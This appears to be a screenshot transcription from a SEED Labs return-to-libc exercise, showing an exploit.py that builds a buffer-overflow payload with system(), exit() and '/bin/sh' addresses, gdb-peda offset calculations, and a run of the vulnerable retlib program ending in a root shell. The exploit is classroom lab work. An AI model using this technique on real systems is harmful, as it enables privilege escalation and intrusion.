 Makefile
retlib.c
prtenv.c
exploit.py
Labsetup > exploit.py
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 36
8 sh_addr = 0xffffd3a5       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 28
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 32
16 exit_addr = 0xf7e04f80     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)
22
问题 输出 调试控制台 端口 终端
   0x5655625d <bof+16>: add    ebx,0x2d6b
=> 0x56556263 <bof+22>: mov    eax,ebp
   0x56556265 <bof+24>: mov    DWORD PTR [ebp-0xc],eax
   0x56556268 <bof+27>: lea    eax,[ebp-0x18]
   0x5655626b <bof+30>: sub    esp,0x8
   0x5655626e <bof+33>: push   eax
[------------------------------------stack-------------------------------------]
0000| 0xffffccf0 --> 0xf7fb4d20 --> 0xfbad2a84
0004| 0xffffccf4 --> 0x565570b9 ("Input size: %d\n")
0008| 0xffffccf8 --> 0xffffcd14 --> 0x0
0012| 0xffffccfc --> 0x0
0016| 0xffffcd00 --> 0xf7fb4000 --> 0x1e6d6c
0020| 0xffffcd04 --> 0x56558fc8 --> 0x3ed0
0024| 0xffffcd08 --> 0xffffd118 --> 0x0
0028| 0xffffcd0c --> 0x56556388 (<main+153>:    add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
15          asm("movl %%ebp, %0" : "=r" (framep));
gdb-peda$ p $ebp
$1 = (void *) 0xffffcd08
gdb-peda$ p &buffer
$2 = (char (*)[12]) 0xffffccf0
gdb-peda$ p/d 0xffffcd08 - 0xffffccf0
$3 = 24
gdb-peda$ quit
[12/17/24]seed@VM:~/lab/Labsetup$ python3 exploit.py
[12/17/24]seed@VM:~/lab/Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd70
Input size: 300
Address of buffer[] inside bof():  0xffffcd40
Frame Pointer value inside bof():  0xffffcd58
# ls
badfile  exploit.py  Makefile  peda-session-retlib.txt  ppprtenv  prtenv.c  retlib  retlib.c
# whoami
root
#